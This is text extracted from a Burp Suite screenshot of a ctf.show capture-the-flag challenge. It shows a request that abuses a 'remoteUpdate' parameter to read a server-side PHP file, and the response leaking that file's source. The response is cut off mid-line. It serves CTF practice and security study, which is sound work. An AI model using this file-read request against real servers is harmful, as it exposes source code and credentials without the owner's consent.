 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://700cbc2c-2190-4010-9764-449b1373744f.challenge.ctf.show
Request
从高级目录开始
Pretty Raw \n Actions
1 GET /system36d/users.php?action=remoteUpdate&auth=
ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7D&update_address=
/var/www/html/system36d/init.php HTTP/1.1
2 Host: 700cbc2c-2190-4010-9764-449b1373744f.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://700cbc2c-2190-4010-9764-449b1373744f.challenge.ctf.show/system36d/main.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; UM_distinctid=
17df675bf2917-0e65e23bc23bd2-57b193e-151800-17df675bf2b103; PHPSESSID=
bbm8m3dpveet6eolgt1735ioea
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 03 Jan 2022 11:24:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 604
11
12 {"code":0,"message":"<?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n#
8\u5728\u6f0f\u6d1e\uff0c\u672a\u4fee\u8865\u524d\u6ce8\u91ca\u6389\r\n\/\/include 'util\
INSPECTOR